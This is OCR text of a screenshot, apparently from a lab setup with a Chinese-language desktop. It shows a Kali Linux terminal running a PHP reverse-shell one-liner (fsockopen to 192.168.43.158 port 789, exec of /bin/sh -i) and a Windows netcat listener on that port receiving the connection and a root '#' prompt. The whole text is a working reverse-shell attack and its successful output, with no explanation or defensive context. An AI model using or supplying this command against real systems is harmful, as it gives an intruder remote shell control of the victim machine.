 回收站 reGeorgSoc...
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/Desktop
root@kali:~/Desktop# php -r '$sock=fsockopen("192.168.43.158",789);exec("/bin/sh -i <&3 >&3 2>&3");'
主文件夹
C:\Windows\System32\cmd.exe - nc -lvp 789
Microsoft Windows [版本 10.0.22000.348]
(c) Microsoft Corporation。保留所有权利。
C:\Users\helloworld\Pictures>nc -lvp 789
listening on [any] 789 ...
192.168.43.19: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.43.158] from (UNKNOWN) [192.168.43.19] 36506: NO_DATA
#